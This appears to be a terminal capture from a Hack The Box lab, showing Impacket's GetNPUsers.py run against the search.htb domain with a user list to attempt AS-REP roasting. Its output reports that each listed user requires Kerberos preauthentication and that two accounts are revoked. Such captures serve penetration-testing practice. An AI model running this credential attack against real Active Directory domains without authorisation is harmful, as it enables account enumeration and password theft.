 ❯ python3 GetNPUsers.py search.htb/ -no-pass -usersfile ../content/domusers.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User Santino.Benjamin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Payton.Harmon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Trace.Ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Reginald.Morton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Eddie.Stevens doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cortez.Hickman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Chace.Oneill doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Abril.Suarez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Savanah.Velazquez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Antony.Russo doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Cameron.Melendez doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Edith.Walls doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Lane.Wu doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Arielle.Schultz doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Bobby.Wolf doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Blaine.Zavala doesn't have UF_DONT_REQUIRE_PREAUTH set